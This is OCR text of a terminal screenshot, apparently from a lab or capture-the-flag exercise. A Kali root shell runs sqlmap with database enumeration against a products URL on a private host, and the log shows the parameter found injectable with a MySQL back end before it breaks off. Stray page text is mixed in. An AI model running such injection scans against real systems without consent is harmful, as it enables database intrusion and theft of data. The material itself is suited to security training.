 (kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
Products Contact Login
# sqlmap -u "http://10.10.28.30/products/3*" --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:31:02 /2025-05-06/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[09:31:12] [INFO] testing connection to the target URL
[09:31:13] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:31:13] [INFO] testing if the target URL content is stable
[09:31:13] [INFO] target URL content is stable
[09:31:13] [INFO] testing if URI parameter '#1*' is dynamic
[09:31:14] [WARNING] URI parameter '#1*' does not appear to be dynamic
[09:31:14] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[09:31:14] [INFO] testing for SQL injection on URI parameter '#1*'
[09:31:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:31:16] [INFO] URI parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' i
njectable (with --code=200)
[09:31:22] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and r
isk (1) values? [Y/n] Y
[09:32:15] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BI
GINT UNSIGNED)'
[09:32:15] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:32:15] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EX
P)'
[09:32:16] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:32:16] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GT
ID_SUBSET)'
[09:32:16] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[09:32:16] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
JSON_KEYS)'
[09:32:17] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:32:17] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FL
OOR)'